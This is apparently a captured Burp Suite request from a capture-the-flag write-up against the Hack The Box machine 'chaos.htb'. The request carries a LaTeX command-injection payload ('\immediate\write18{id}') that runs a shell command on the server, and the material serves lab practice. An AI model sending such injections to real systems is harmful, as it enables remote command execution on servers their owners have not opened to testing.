 Request
Pretty Raw Hex
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://chaos.htb
11 Connection: close
12 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
13
14 content=\immediate\write18{id}&template=test2